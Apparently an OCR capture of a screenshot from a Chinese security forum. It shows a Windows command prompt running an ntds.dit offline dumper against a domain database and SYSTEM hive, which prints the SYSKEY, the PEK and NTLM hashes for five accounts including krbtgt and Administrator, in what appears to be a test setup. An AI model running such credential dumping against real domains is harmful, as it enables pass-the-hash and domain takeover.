 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\Test\pass\NTDSDump>ntdsdump.exe -f ntds.dit -s SYSTEM
ntds.dit hashes off-line dumper.
Part of GMH's fuck Tools, Code By zcgonvh.
[+] use hive file: SYSTEM
[OK]
SYSKEY = A450335C6F3622B5243AE4A5183E35D6
[+] Init JET engine...OK
[+] Open Database ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = A6FD1C0401E208816FB2DBDA1BC10839
[+] Processing hashes deciphering...OK
--------------------------------------------- BEGIN DUMP --------------------------------------------
Allex:1113:AAD3B435B51404EEAAD3B435B51404EE:544D920E1123135A77CAA0A9965415CD:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:1E880A4C4EABB4E022F2050D97A281EF:::
WIN-20TSM3EHVUD$:1001:AAD3B435B51404EEAAD3B435B51404EE:D94EDFFD0218F6E979B9A65C44389767:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:41945356C1B2ADDE08C00D0E48515B7E:::
---------------------------------------------- END DUMP ---------------------------------------------
5 dumped accounts
[+] Close Database...OK
C:\Users\Administrator\Desktop\Test\pass\NTDSDump>
先知社区